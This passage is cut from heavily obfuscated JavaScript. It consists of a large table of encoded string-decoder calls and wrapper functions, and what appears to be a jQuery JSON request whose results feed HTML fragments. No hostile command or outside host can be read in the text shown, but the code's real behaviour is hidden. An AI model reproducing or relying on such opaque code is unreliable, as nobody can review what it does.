1298,0x75a,0xa17,0x1471,0xe65)+_0x3eb3d4(0xf7c,0x9ca,0x809,0xd3d,0xc41)+_0x4d8ad4(0x3e3,0x478,0xb16,0x890,0x8cc),'kjJxs':_0x3eb3d4(-0x280,-0x109,0x701,0x11d,-0x5e2)+_0x3eb3d4(0x8c3,0x4bd,0x779,0x2a6,-0x28e)+_0xa1f063(0x1300,0x1537,0x16f4,0x1109,0x1579)+_0x4d8ad4(0x13be,0x1258,0xe8a,0x967,0xb67)+_0x3affcd(0x9c0,0x443,0x5f1,0xd88,0x8bd)+'\x22>','jpATD':_0x4d8ad4(0x14a2,0xbcc,0xec2,0xc8b,0xb61),'QgIvv':_0x3eb3d4(0xd6d,0xd65,0xf4c,0xe85,0x7f1),'iejdV':_0x3eb3d4(0xea0,0xa53,0x1580,0xf04,0x91a)+_0x50ec6e(0x8e7,0x5ef,0x648,0xd52,0x913)+_0xa1f063(0xe53,0xff4,0x13c6,0x11ad,0xd82)+']','sKnqq':function(_0x44a53c,_0x5058e1){return _0x44a53c==_0x5058e1;},'WSoff':_0x3eb3d4(0x928,0x24a,0x5b1,0x65e,0x8f),'mBeJC':_0xa1f063(0xcaf,0xdef,0x100a,0x1056,0xf23),'FbOBc':_0x3affcd(0xc9d,0x8de,0x1021,0xb24,0xbf6)+_0x3affcd(0xa39,0x1f0,0x7e1,0x8c5,0x7d2)+_0x4d8ad4(-0x36f,0x4c2,0x161,0x16a,0x44d)+_0x4d8ad4(0xb8f,0x8fd,0xd30,0x137e,0x94a),'hvIfH':_0xa1f063(0xaa8,0x8c7,0xb95,0xfd0,0xa5b),'FugCy':_0xa1f063(0x129b,0xfc5,0x14b9,0x10b3,0x112b),'NlVxe':_0x50ec6e(0x688,0x687,0x93d,0x492,0x538)+_0x3affcd(0x20d,0x226,-0x317,0x8e,0x1c0)+_0xa1f063(0xffe,0x1057,0xa31,0xbae,0x1092),'yoRJe':function(_0xa5d985,_0x240d0f){return _0xa5d985(_0x240d0f);},'bsOsO':_0x4d8ad4(0x96e,0x311,0x5e7,0x88d,0x19a),'gpfoW':_0xa1f063(0x108d,0xb20,0xd22,0xa4e,0xf68),'Dxphm':function(_0xd8880,_0x34c924){return _0xd8880+_0x34c924;},'FvAVE':_0x3eb3d4(0x13d3,0x118e,0x120e,0xe0c,0x14d0)+_0xa1f063(0xef9,0xce4,0xdda,0x11bc,0xfc5)+_0x3eb3d4(0xe88,0xaec,0x907,0xc4c,0xe18)+_0x3affcd(0xf66,0xaf6,0x10bd,0xb9c,0xdd9)+_0x3affcd(0xd0b,0xaf5,0x5c9,0x714,0x635)+_0x4d8ad4(0xfd9,0x11dd,0xc86,0xfff,0x586)+_0xa1f063(0xa12,0x10a3,0x489,0x111e,0xc58),'BOnLO':_0xa1f063(0x12bb,0xc4d,0xf9b,0x1098,0x1127)+_0x50ec6e(0x1039,0x14f2,0x1348,0x150b,0xe65)+_0x3affcd(0xddd,0x5fd,0xa56,0xd34,0xcd3)+_0xa1f063(0x1201,0x129c,0x17d9,0x17a7,0xcab)+_0xa1f063(0x11ce,0x1558,0xe34,0x103b,0x13c9),'MEJPJ':function(_0x578b89,_0x4e4a3b){return _0x578b89>_0x4e4a3b;},'YNaAs':function(_0x5c12ff,_0x4c5fe2){return _0x5c12ff===_0x4c5fe2;},'OsKXv':_0x4d8ad4(0x787,0x8f3,0x319,0x769,0x350),'MstIp':_0xa1f063(0xebb,0xe8b,0x1056,0xc52,0xcb0)+_0x3affcd(0x478,0x5f1,0xcc9,0xb1b,0xacb)+_0x3eb3d4(0x459,0x4b6,0x755,0xad4,0x108b)+_0xa1f063(0xef3,0x1037,0xa3c,0x88c,0x90d),'feVQS':_0x3affcd(0x4fe,0x6a8,0x66,-0xb9,0x572),'hneUR':_0x3eb3d4(0x321,0xbd1,0x9c6,0xa0c,0x5de)+_0xa1f063(0xef3,0x1617,0xfc9,0x1489,0xee8)+_0x4d8ad4(0x3e6,0x6cf,0x7f0,0xccc,0xbdc)+_0x3eb3d4(-0x223,0x24,0x6e9,0x29d,-0x449),'bbDbs':_0x50ec6e(0x3d3,0x562,0xe8f,0xb2e,0x9ff),'ieupi':_0x3affcd(0x11b7,0x12b1,0xad8,0xc3c,0xe66),'CNQzx':_0x4d8ad4(0xbf9,0xd8b,0xbd5,0x4a2,0x936)+_0x3affcd(0x1f0,0xbbb,0xb2d,0x149,0x537)+_0x3eb3d4(-0x13,0x11f,-0x94,0x35e,0x437)+_0xa1f063(0x129e,0x14cd,0xc53,0x198a,0x1665)+'|3','klixP':_0x3affcd(0xa22,0xcc7,0xca9,0xc2f,0x95f)+_0x4d8ad4(0x4e3,-0x27c,0x3e6,0x775,-0x1e7)+_0x3affcd(0x4d8,0x1a6,0xd48,0x7d1,0x6f9)+_0x3affcd(0x9d6,-0x1d5,0x324,0x56b,0x458)+_0x4d8ad4(0x37f,0x9f1,0x4dc,0x52b,0x56c)+_0xa1f063(0x7f5,0x951,0xdba,0x469,0x5fa)+_0x3eb3d4(0x98e,0xa5c,0x96,0x3f5,0x7e7)+_0x3affcd(0x6f2,0x621,0x72e,0x290,0x1a4)+'n>','HRCLT':_0x3eb3d4(0xd35,0x13d2,0x7b7,0xe0c,0x8d2)+_0x4d8ad4(0xadf,0x10f6,0xa35,0x548,0x862)+_0x50ec6e(0x71e,0xb79,0x966,0x6e5,0x65e)+_0x50ec6e(0x62a,0x106d,0xd64,0xa9f,0xcaf)+_0x3eb3d4(0x1df,-0x2fd,0x483,0x34c,0x84)+_0xa1f063(0x10dd,0xd1d,0x1322,0x1132,0x1221),'ASPKN':_0x3eb3d4(0xc33,0x7d0,0xded,0xe0c,0xa6f)+_0x4d8ad4(0x1168,0x79a,0xa35,0xe64,0x324)+_0x3affcd(0xbcd,0x703,0x971,0x104b,0xcd3)+_0x50ec6e(0x11ba,0x8b2,0x962,0xff4,0xbed)+'\x22>','igBDA':_0x4d8ad4(0xdb2,0x98c,0xdf7,0x81f,0xdd2)+_0x50ec6e(0xf21,0xbce,0x1055,0xc17,0xe65)+_0xa1f063(0x6f2,0xb9d,0xdb,0x2b9,-0xd)+_0xa1f063(0x82b,0xe84,0x4b3,0xba1,0xec6)+'\x22>','PNWIq':_0x3affcd(0x5d1,-0x339,0x65a,0x21e,0x3f2)+'>','kVTIE':_0x3affcd(0xb4b,0x7cd,0x1044,0x113f,0xe93)+_0x50ec6e(0x9ed,0x11ae,0x9fd,0x75d,0xe65)+_0x4d8ad4(0x945,0x535,0xc37,0x978,0xc5b)+_0x50ec6e(0x4d9,0x9c9,0xfa7,0x11e0,0xb40),'OXYfR':_0x3affcd(0xeb5,0x7fa,0xda1,0x780,0x95f)+_0x3affcd(0x6d3,0x466,0xab5,0x8bb,0x482)+_0x50ec6e(0xaf7,0x4f5,0x1116,0xafe,0xa8e)+_0x3affcd(0xe2c,0x1479,0x10fa,0x6c6,0xda3)+_0x3affcd(0x388,0x202,0xa6f,-0x174,0x35e)+_0xa1f063(0x5cc,0x873,-0x8d,0xb9a,0x787)+'n>','FwXjS':function(_0x2de529,_0x3a15c1){return _0x2de529>_0x3a15c1;},'yWvOl':_0x3affcd(0x393,0x66b,0x1e8,-0x9,0x6cf),'tTQVP':_0x3eb3d4(0xab2,0x2cf,0x91b,0x43e,-0x240)+_0x4d8ad4(0x7c4,0xd3d,0xa83,0x424,0xb36)+_0x3eb3d4(0x4f6,0xeb6,0xdf8,0xb36,0x5d2)+_0x3affcd(0x1555,0x1034,0xc92,0xc89,0xeff)+'|2','iyqFJ':_0x50ec6e(0xae3,0x1376,0xf13,0x1386,0xcf3)+_0x4d8ad4(0x573,0x411,0x3e6,-0x96,-0x15e)+_0xa1f063(0xb21,0x83c,0xbc9,0xeaf,0xa50)+_0x3affcd(0x936,0x5a4,0xb7a,0x476,0x855)+_0x3affcd(0xfce,0x6ba,0xb98,0xcce,0xb0c)+_0x4d8ad4(0x11b6,0xeda,0xc8b,0xc59,0xd77)+_0x3affcd(0x8e8,0x7ed,-0x1f6,-0x3a8,0x235)+_0x4d8ad4(0xdf4,0x1384,0xe19,0x1074,0xa42)+_0x3eb3d4(0xa36,0xcd0,0xdef,0x92a,0xe60)+_0x3eb3d4(0x455,0x3e1,0x5a,0x3d7,0xa28),'EuLqD':_0xa1f063(0x12bb,0xd32,0x148a,0xe79,0xf35)+_0x3affcd(0xaac,0x6cf,0x57b,0xe57,0xad1)+_0x3affcd(0x5fe,0x8de,0x969,0x13b4,0xcd3)+_0xa1f063(0xf14,0x12ba,0x105f,0x837,0x1168)+_0xa1f063(0x11ce,0x1880,0x15f0,0xe7b,0x1867),'aBkBd':_0xa1f063(0x12bb,0x1961,0x18df,0xc5a,0xde5)+_0x4d8ad4(0xcf3,0x10bd,0xa35,0x4a1,0x1115)+_0xa1f063(0x10fb,0x112f,0x1686,0x14fd,0xbfd)+_0x50ec6e(0xe50,0x127e,0x13df,0xa41,0xe80)+_0x4d8ad4(0xf2d,0xe55,0x8b8,0x76c,0x73d)+'>','igrMn':_0x50ec6e(0x1320,0xd90,0xf25,0xbd4,0x1227)+_0x3affcd(0x858,0x42c,0x4f2,0xbe3,0xad1)+_0x3eb3d4(0x88f,0x6cd,-0x351,0x243,-0x295)+_0x3eb3d4(0x4a8,0xb0d,0x259,0x894,0x16f)+_0x4d8ad4(-0x11c,0xcc4,0x60e,0x15b,0xcbd)+_0x3eb3d4(0x20d,0x26c,0xbe0,0x7d6,0x975),'zebUV':_0x50ec6e(0xd52,0xe4c,0x1178,0x16e4,0x12c2)+_0xa1f063(0xcb7,0x950,0xda4,0xaf6,0x1323)+'1','laiqz':_0x4d8ad4(0xd14,0x243,0x799,0xb0e,0x954)+_0x3affcd(0x140b,0x885,0x15a8,0xf90,0xf6a)+_0x3eb3d4(0x1446,0x13e2,0xb43,0xd5c,0x120c),'tmhJJ':_0x50ec6e(0xb0c,0xb6a,0x49d,0xd2b,0x8ab)+_0xa1f063(0xe7c,0x94e,0x1064,0xa95,0xe32),'OECjj':_0x50ec6e(-0xf5,0x136,-0x9f,0x1d6,0x5e5)+_0x3eb3d4(0x337,-0x5e9,-0x40e,0x13f,0x7b)+_0x3eb3d4(0x804,0x699,0x754,0x5e5,0x4e8)+_0x50ec6e(0x114a,0xc5f,0xf84,0xaac,0xa20)+'in','GOXVW':_0x4d8ad4(0x238,0x368,0x309,0x647,0x532)+_0x50ec6e(0xce7,0xe72,0x11d1,0xcc1,0xd34)+_0x4d8ad4(0xe1f,0x7fe,0x94b,0xf91,0x4be),'Rklrb':_0x4d8ad4(0x7b1,0x13e7,0xdf7,0xa26,0xd36)+_0xa1f063(0xef9,0x1348,0xdd9,0x13b3,0x14a0)+_0x50ec6e(0xf32,0x96a,0x13aa,0x89a,0xd8f)+_0x3affcd(0xf86,0x37b,0x19a,0xa9d,0x86a)+_0x3eb3d4(0xab2,-0x297,-0xc0,0x3cc,0xa13)+_0xa1f063(0xe7b,0x1035,0x12bf,0xe09,0x7d0)+_0x3eb3d4(0x3ab,0x682,0x1056,0xa24,0x691)+_0x50ec6e(0xe5e,0x1331,0x147d,0xc0f,0xe00)+_0x50ec6e(0xb1d,0xfbc,0xe87,0xe53,0x11d9)+_0x50ec6e(0x6c8,0x9ba,0x52d,0x3ed,0x590)+_0x4d8ad4(0x4f6,0xc7c,0x764,0x408,0x88b)+_0x3affcd(-0x26a,-0x55c,-0x173,-0x1c8,0x14e)+_0x3eb3d4(0xce7,0x6b1,0x685,0xc61,0xfb6)+_0x4d8ad4(0x115e,0x80d,0xdee,0xc1d,0x95c)+_0x4d8ad4(0xc81,0x956,0x992,0x3c4,0x29e)+_0x50ec6e(0xe5e,0x1247,0x1199,0x1092,0xd05)+_0x4d8ad4(0xc9c,0xfd9,0xaf4,0xaa1,0x736)+_0xa1f063(0xb3d,0x1084,0x40d,0xfed,0xf19)+_0x4d8ad4(0x9e1,0xa77,0xc72,0x11a4,0xe25)+_0x4d8ad4(0x4e1,0xd93,0x99d,0x8d5,0xa21)+_0x50ec6e(0xf77,0x893,0x7d5,0x1485,0xed3)+_0x4d8ad4(0x456,0x820,0x45c,0xa0d,0x592)+_0x4d8ad4(0x187,0x3da,0x57d,0x297,0x46c)+_0x50ec6e(0xe85,0xacc,0xd4d,0x10f5,0xe91)+_0x4d8ad4(0x3a2,0x5e8,0xabe,0x983,0x8df)+_0xa1f063(0x1269,0xeb1,0x1707,0x1183,0xbdf)+_0x3affcd(0xb46,0x565,0xaaa,0x41f,0x6ba)+_0x50ec6e(0xc9f,0x7e8,0x7fb,0x136a,0xe4b)+_0x3affcd(0x7dc,-0x1f4,0xa32,-0x70,0x49c)+_0x4d8ad4(0x7f4,-0x545,0xd1,0x61,0x138),'Kdnml':_0xa1f063(0x10de,0xca4,0x1684,0xc15,0xbc5)+_0xa1f063(0xe51,0x1480,0x133e,0xf53,0x1178)+_0xa1f063(0x9e5,0x6db,0x414,0xaa6,0xd41)+_0xa1f063(0x1062,0xd7a,0xd9e,0xbff,0x119d)+_0x3affcd(0x10a3,0xf86,0xf63,0x770,0xe72)+_0x4d8ad4(0x261,0x564,0x940,0x710,0xf70)+_0x4d8ad4(0x25e,0x6e1,0xc3,0x1c,0x724)+_0x4d8ad4(0x5b5,0x678,0x8a2,0xb76,0xcc2)+_0x50ec6e(0x7f7,0xc53,0xbf6,0x1517,0xed0)+_0x3affcd(0x9af,0x10f7,0x70c,0x73a,0xc73)+_0x3affcd(0x10c3,0xcd4,0x710,0x94c,0xe3d)+_0x50ec6e(0x14c,0x274,0x999,0x8d7,0x871)+_0x4d8ad4(0xe1e,0x31a,0x8bc,0xad5,0xa32)+_0xa1f063(0x11c4,0x111c,0x179b,0x134d,0xe98),'kzBYW':_0x50ec6e(0xe62,0x5c7,0xeae,0x1336,0xc3a),'mulbU':function(_0x1acd2e,_0x5708db){return _0x1acd2e==_0x5708db;},'KQWtH':_0x3eb3d4(0x432,0x341,-0x187,0x368,0x99b)+_0x3affcd(0x581,0x6b6,0x8b7,0xc74,0x562)+_0x4d8ad4(0xeb2,0xa52,0xee3,0x127e,0x888)+'me','thwWQ':function(_0x3ad912,_0x4d6310){return _0x3ad912===_0x4d6310;},'hvRbA':_0x3eb3d4(0x9eb,0xdf0,0xacd,0x855,0xc09),'rrgfY':_0x3eb3d4(0x1d0,0x60f,0xbd6,0x79c,0x579),'vkimX':function(_0x2c4ca7,_0x11d3d8){return _0x2c4ca7(_0x11d3d8);},'utjVS':_0xa1f063(0xbff,0x862,0x7bf,0x5cb,0xd63),'ZctwR':_0x50ec6e(0x2ea,0x949,0x493,0x803,0x637),'BpbpA':_0x3affcd(0x51,0x13f,0xde,-0x466,0x1c2)+_0x50ec6e(0x13e0,0x169f,0x1287,0x11ff,0x112f),'MKWhC':_0x3eb3d4(0x70d,0x2ba,0x48b,0x114,0x31f)+'t','lNvnM':_0x3affcd(0xa5a,0x53a,0x44f,0x787,0xae6),'WrKFD':_0x3affcd(0x1176,0xdfd,0x13b3,0xc81,0xe14),'ozdgm':_0x50ec6e(0xe38,0x14a1,0x1569,0xc3b,0x10da),'hEMpe':_0x4d8ad4(0x5e4,0x52a,0x8c0,0x43b,0x7af),'Plmwh':function(_0x2a8e0c,_0x100c42){return _0x2a8e0c!==_0x100c42;},'EfeoI':_0x3eb3d4(0xba1,0x117b,0xcb3,0xc23,0x815),'cbPRA':_0x3affcd(0x638,0xde4,0xe54,0x6e0,0x8e3),'FRZTv':function(_0xe462f8,_0xd044c6){return _0xe462f8==_0xd044c6;},'Tpavq':function(_0x2ccd09,_0x6664){return _0x2ccd09(_0x6664);},'ZdrqR':_0x4d8ad4(0x8c6,0x1f1,0x44d,0x95,0x650),'wdeXj':_0x3affcd(0x345,0xe77,0xf3e,0x4dc,0x9ce)+'ce','ASdXM':function(_0x4a931d,_0x50d281){return _0x4a931d==_0x50d281;},'nCUBv':_0x3eb3d4(0x10fd,0x490,0x437,0xb61,0xb27),'jxLPj':function(_0x1b48ef,_0x4de5f6){return _0x1b48ef===_0x4de5f6;},'XndYy':_0x3affcd(0xc0c,0x62d,0xffa,0x7bf,0xaae),'DSyeH':function(_0x8198c1,_0x8ac101){return _0x8198c1(_0x8ac101);},'veTfK':function(_0x3ed800,_0x1c6bbd){return _0x3ed800+_0x1c6bbd;},'lTQwY':_0x50ec6e(0x91d,0x104a,0x8ec,0xdcb,0xf65),'aofJT':_0x3eb3d4(0xedc,0x545,0xaf2,0x834,0xa7d),'aAQtN':function(_0x1a8cc2,_0x4106a9){return _0x1a8cc2(_0x4106a9);},'AxFoh':_0x50ec6e(0x168b,0xc8b,0x9f0,0xe32,0xf69),'rTpBq':_0x3eb3d4(0x1b1,0x8e6,0x616,0x496,0x96a),'isvOm':function(_0x298af9,_0x1a5216){return _0x298af9(_0x1a5216);},'DxhwS':_0xa1f063(0xfa1,0x14e4,0x1261,0x141a,0xf45),'HBREx':_0x4d8ad4(-0x29,0x4d4,0x453,0x54b,0x7b9),'PivSi':function(_0x10881b,_0x13f998){return _0x10881b(_0x13f998);},'pXNia':function(_0x1ffe1f,_0x27e145){return _0x1ffe1f+_0x27e145;},'TErqX':function(_0x59fb22,_0x335eaf){return _0x59fb22===_0x335eaf;},'soXxm':_0x4d8ad4(0x1ee,0x566,0xea,0x363,-0xf3),'SmPOh':_0x3affcd(0x9fc,0x1a6,0xa07,0xae0,0x8d2),'YIqxA':function(_0x1477a2,_0x12155d){return _0x1477a2(_0x12155d);}};function _0x4d8ad4(_0x142828,_0x2e202c,_0x460358,_0x2bdaf9,_0x155ce7){return _0x2141b2(_0x142828-0xbf,_0x2bdaf9,_0x460358- -0x3ec,_0x2bdaf9-0xee,_0x155ce7-0x33);}function _0x50ec6e(_0xec2b93,_0x242b8f,_0x4dd182,_0x31a53d,_0x19c25a){return _0x151c7b(_0xec2b93-0x1b8,_0x19c25a-0x338,_0x4dd182-0x1ac,_0x31a53d-0xe0,_0x31a53d);}function _0x3affcd(_0x20542c,_0x5e8831,_0x20731d,_0x373817,_0xdfeda0){return _0x309c68(_0x20542c-0xee,_0x5e8831-0x1a9,_0x20731d-0x41,_0xdfeda0- -0x300,_0x20542c);}function _0x3eb3d4(_0x265fda,_0x23268f,_0x54f864,_0x39c908,_0x19ed81){return _0x27d942(_0x39c908-0x12d,_0x23268f-0x11f,_0x19ed81,_0x39c908-0x164,_0x19ed81-0x9f);}function _0xa1f063(_0x124331,_0x2c6ea5,_0x10d684,_0x127d5a,_0x224f0f){return _0x2141b2(_0x124331-0xac,_0x10d684,_0x124331-0xd8,_0x127d5a-0x9c,_0x224f0f-0xa2);}$[_0x50ec6e(0x499,0x8d0,0xc9a,0x7e3,0x7ad)+'ON'](_0x5427df,function(_0x3c3509){function _0x926033(_0x39ee44,_0x33a50d,_0x4d764d,_0x513493,_0x5b5276){return _0x3affcd(_0x5b5276,_0x33a50d-0xb9,_0x4d764d-0x169,_0x513493-0x137,_0x33a50d-0x345);}function _0xfcd57a(_0x5d2a26,_0x5cecfa,_0x227cf3,_0x5c4efa,_0x517f3e){return _0x3eb3d4(_0x5d2a26-0x10c,_0x5cecfa-0x142,_0x227cf3-0x13c,_0x5cecfa- -0x9,_0x517f3e);}function _0x3cc8f2(_0x4239f1,_0x352e4a,_0x6ca5f0,_0x26e312,_0x7cc753){return _0x50ec6e(_0x4239f1-0xe1,_0x352e4a-0x1a0,_0x6ca5f0-0x149,_0x352e4a,_0x26e312-0x5);}function _0x2ecb11(_0xf56b26,_0x19cc56,_0x1e8e65,_0x49d65c,_0x28be56){return _0x50ec6e(_0xf56b26-0x1ed,_0x19cc56-0x108,_0x1e8e65-0x166,_0xf56b26,_0x49d65c-0x5c);}var _0x510f8b={'IufaR':function(_0x21db70,_0x1fa630){function _0x31edf0(_0x5221a4,_0x3e9612,_0x282475,_0x106d80,_0x226721){return _0x4025(_0x226721- -0x204,_0x282475);}return _0x37005a[_0x31edf0(0x671,-0x68,0xcb,-0x4a4,0x42)](_0x21db70,_0x1fa630);},'ViCdX':function(_0x3f24e7,_0x113b2c){function _0x3f91b1(_0x409ee3,_0x57cf1e,_0x36c855,_0x269e7e,_0x166c04){return _0x4025(_0x409ee3-0x384,_0x36c855);}return _0x37005a[_0x3f91b1(0xdd0,0xbd9,0x8c9,0x6ac,0xab9)](_0x3f24e7,_0x113b2c);},'NyXJC':function(_0x5537c4,_0xa8e79b){function _0x1d0b7e(_0x48ef41,_0x42bfbe,_0x50ab56,_0x12be29,_0xe5ac51){return _0x4025(_0xe5ac51- -0xa7,_0x12be29);}return _0x37005a[_0x1d0b7e(0xa89,0xcd2,0xe36,0x1227,0xcb2)](_0x5537c4,_0xa8e79b);},'IdxzK':function(_0x55e027){function _0x1a183a(_0x2c80e9,_0x1c79ba,_0xa67018,_0x598580,_0x248da0){return _0x4025(_0xa67018- -0x151,_0x248da0);}return _0x37005a[_0x1a183a(0x91a,0xcb5,0xbac,0xac4,0xdd0)](_0x55e027);},'mpXOj':function(_0x41e478,_0x4a3a98){function _0x118789(_0x526e8e,_0x8937d4,_0x5255a0,_0x250ea5,_0x32fc2e){return _0x4025(_0x526e8e- -0x375,_0x32fc2e);}return _0x37005a[_0x118789(0x9ab,0xfcc,0x9ac,0xd10,0xb78)](_0x41e478,_0x4a3a98);},'MVdNn':function(_0x4900a5,_0x3cf833,_0x40269c){function _0x210442(_0x17d801,_0x38620f,_0xb100fa,_0x37f9c9,_0x7e6ca8){return _0x4025(_0x38620f- -0x3dd,_0x37f9c9);}return _0x37005a[_0x210442(0x5d4,0x7f1,0x4b6,0xa0e,0xed0)](_0x4900a5,_0x3cf833,_0x40269c);},'miTae':function(_0x349f31,_0x5ec2b2){function _0x37c660(_0x34de02,_0xa5252a,_0x1c12a3,_0x4f7860,_0x10d90c){return _0x4025(_0xa5252a- -0x147,_0x10d90c);}return _0x37005a[_0x37c660(0x4fc,0xab4,0xdd3,0x1003,0xe35)](_0x349f31,_0x5ec2b2);},'JcQGB':_0x37005a[_0x2ecb11(0x50a,0x6e4,0xb8c,0x79a,0x1da)],'SkpSD':_0x37005a[_0x926033(0x379,0x884,0xaef,0x49b,0x59c)],'TYxNZ':function(_0x49eb1a,_0x4c9f22){function _0x3c7f18(_0x22ab8a,_0x42197b,_0x564014,_0x338968,_0x5cf7de){return _0x926033(_0x22ab8a-0x7a,_0x22ab8a-0x82,_0x564014-0xd9,_0x338968-0x1e2,_0x338968);}return _0x37005a[_0x3c7f18(0x764,0x28f,0x6b9,0x208,0x461)](_0x49eb1a,_0x4c9f22);},'AcGMM':function(_0x190d2b,_0x4597c0){function _0x350157(_0x5a5fac,_0x11d69d,_0x1a559c,_0x539ef0,_0x59bb1a){return _0x2ecb11(_0x59bb1a,_0x11d69d-0x176,_0x1a559c-0x4e,_0x539ef0- -0x1bf,_0x59bb1a-0x38);}return _0x37005a[_0x350157(0x13ea,0x1513,0x12f3,0xed8,0x116c)](_0x190d2b,_0x4597c0);},'Zafvz':function(_0x16b1c0,_0x293fac){function _0x1febc4(_0x5e3a0b,_0x4fa021,_0x134381,_0x497d5b,_0x3f53b0){return _0x2ecb11(_0x3f53b0,_0x4fa021-0x7c,_0x134381-0x112,_0x497d5b-0x58,_0x3f53b0-0x2a);}return _0x37005a[_0x1febc4(0xe86,0xd68,0xbd4,0xa95,0x5cd)](_0x16b1c0,_0x293fac);},'vRUTA':function(_0x39a33a,_0x5e6613){function _0x5b699b(_0x923be0,_0x154c98,_0x5179bb,_0x215d09,_0x55f94e){return _0x926033(_0x923be0-0x14c,_0x154c98- -0x4a7,_0x5179bb-0x18e,_0x215d09-0x1a5,_0x5179bb);}return _0x37005a[_0x5b699b(-0x4ed,0xe6,0x7af,-0x280,-0x252)](_0x39a33a,_0x5e6613);},'yZLir':function(_0x33c233,_0x11e147){function _0x30780d(_0x24f569,_0x4f7b2f,_0x37b5e7,_0x21e5f3,_0x4854ab){return _0x926033(_0x24f569-0xc6,_0x24f569- -0x4d,_0x37b5e7-0x105,_0x21e5f3-0x1d1,_0x37b5e7);}return _0x37005a[_0x30780d(0x777,0xbd6,0x6aa,0x3f0,0x637)](_0x33c233,_0x11e147);},'MOJSD':function(_0x872187,_0x3f1444){function _0xa45745(_0x1de900,_0x1c2956,_0x1c99cb,_0x1ffe28,_0x223042){return _0x2ecb11(_0x1c2956,_0x1c2956-0xb6,_0x1c99cb-0x1ce,_0x223042- -0x44f,_0x223042-0x3b);}return _0x37005a[_0xa45745(0x10bc,0xe16,0xf1f,0x121b,0xe46)](_0x872187,_0x3f1444);},'wopEY':function(_0x3987ea,_0x2d8e29){function _0x5a4062(_0x4ce2c5,_0x58d1e0,_0x52d9f4,_0x23a9d2,_0x4a4a27){return _0x2ecb11(_0x52d9f4,_0x58d1e0-0x8a,_0x52d9f4-0x5a,_0x4ce2c5- -0x603,_0x4a4a27-0x53);}return _0x37005a[_0x5a4062(0xcad,0x11a8,0xafe,0xc07,0x10c5)](_0x3987ea,_0x2d8e29);},'absWn':_0x37005a[_0x926033(0xb82,0x8d0,0x5d5,0x8a1,0x3e3)],'rAYEw':_0x37005a[_0x2ecb11(0x131c,0xd80,0x13a5,0xf30,0xf6e)],'DAdRM':_0x37005a[_0x3cc8f2(0xf27,0x1903,0x1617,0x1228,0x18d5)],'ZJIRl':function(_0x576100,_0x24fbbe){function _0x533e8c(_0x1228b3,_0x104a56,_0x41a523,_0x1df3e8,_0x5cff6b){return _0x926033(_0x1228b3-0x46,_0x104a56- -0x490,_0x41a523-0x42,_0x1df3e8-0x2c,_0x1228b3);}return _0x37005a[_0x533e8c(0xc25,0xb46,0xa14,0x776,0x1156)](_0x576100,_0x24fbbe);},'Nfgei':_0x37005a[_0x3cc8f2(0xc8e,0x1233,0x92d,0xd49,0xbd8)],'IIYpa':_0x37005a[_0x2ecb11(0x2d7,0x5c7,0xcd,0x7bc,0x805)],'CVFhQ':function(_0x4da3ed,_0x4fdee6){function _0x149596(_0x53a705,_0x1b7aa9,_0x177d7c,_0x35b200,_0x4abecc){return _0x926033(_0x53a705-0x103,_0x177d7c- -0xe,_0x177d7c-0x1ec,_0x35b200-0x53,_0x1b7aa9);}return _0x37005a[_0x149596(0xf02,0x87c,0x8b8,0xfc9,0xac6)](_0x4da3ed,_0x4fdee6);},'zyfuw':_0x37005a[_0xfcd57a(0x15bd,0xf04,0x1603,0x152b,0xb46)],'UBVZB':_0x37005a[_0x3cc8f2(0x127a,0x10bb,0xc0a,0xe40,0xd2d)],'otDRn':_0x37005a[_0x2ecb11(0x67d,0xc42,0x653,0xa52,0xaa0)],'dMZkP':function(_0x377443,_0x21458f){function _0xce62bd(_0xa05edb,_0x2e1952,_0x480961,_0x575565,_0xe314bf){return _0xfcd57a(_0xa05edb-0x1d2,_0x2e1952- -0xe9,_0x480961-0xc4,_0x575565-0x169,_0xe314bf);}return _0x37005a[_0xce62bd(0x638,0x440,0x813,0xa79,-0xef)](_0x377443,_0x21458f);},'dWIIb':_0x37005a[_0x3cc8f2(0xa2d,0xa50,0xf78,0xa5c,0x924)],'SiFST':_0x37005a[_0xfcd57a(-0x1a,0x663,0xb07,0xbf2,0x95)],'bMRKU':_0x37005a[_0x926033(0xa24,0xce9,0xbfa,0xb6f,0xb25)],'qRinx':function(_0x322123,_0x6a95c8){function _0x3805d3(_0x3fa9aa,_0xb10561,_0x213d62,_0x3f7e5,_0x533074){return _0x475b78(_0x213d62-0x45e,_0xb10561-0x11,_0x213d62-0xbf,_0x3f7e5-0x1cb,_0x533074);}return _0x37005a[_0x3805d3(0xacb,0x15b,0x87a,0x1bf,0x149)](_0x322123,_0x6a95c8);},'CtJmM':_0x37005a[_0x475b78(0x6db,0x6c1,0x53c,0xbe6,0x8ab)],'LQZOo':function(_0x1329f5,_0x52601a){function _0x18d5d2(_0x594e1e,_0x203071,_0x592340,_0x30d9b7,_0x1fe364){return _0x3cc8f2(_0x594e1e-0x129,_0x1fe364,_0x592340-0xaf,_0x203071- -0xa0,_0x1fe364-0x4c);}return _0x37005a[_0x18d5d2(0x1466,0x11b9,0x1370,0xf8e,0xc66)](_0x1329f5,_0x52601a);},'EsrKn':_0x37005a[_0x2ecb11(0x7cd,0xfd1,0xb55,0xc8a,0x78e)],'vtqwv':_0x37005a[_0x2ecb11(0xc43,0x6f2,0xd92,0xcb4,0x9a7)],'uVTxw':_0x37005a[_0x926033(0x79d,0xb5e,0xcb1,0xbc2,0x5e4)],'Mlzno':function(_0x196ba3,_0x17e3a5){function _0x59961d(_0xd006b3,_0x4ae82c,_0x506b11,_0xa833e,_0x55aaef){return _0x2ecb11(_0x55aaef,_0x4ae82c-0x14e,_0x506b11-0x10c,_0xd006b3- -0x545,_0x55aaef-0x1de);}return _0x37005a[_0x59961d(0xb21,0x8e3,0xaf1,0x855,0x84f)](_0x196ba3,_0x17e3a5);},'VrRCh':_0x37005a[_0x926033(0xb6b,0x557,0x981,0xb95,0x839)],'oheBy':_0x37005a[_0x2ecb11(0xa4,0x526,0x24c,0x68f,0x1ac)],'UVwOn':function(_0x15597d,_0x564582){function _0x409547(_0x163a5c,_0x5516d4,_0x2c6078,_0x22d347,_0x2b9f9a){return _0x3cc8f2(_0x163a5c-0x110,_0x163a5c,_0x2c6078-0x39,_0x2b9f9a- -0x53c,_0x2b9f9a-0x190);}return _0x37005a[_0x409547(0xeff,0xae8,0x57a,0x528,0xa91)](_0x15597d,_0x564582);},'JZeZv':_0x37005a[_0x475b78(0x88e,0xc16,0x765,0xe6d,0x774)],'HezzB':_0x37005a[_0x926033(0x106b,0x11d3,0x133f,0x15da,0xec3)],'xGVMr':function(_0x5cdbdb,_0x2d31e2){function _0xad6d93(_0x363cae,_0x55d7f5,_0x241e38,_0x338490,_0x23d359){return 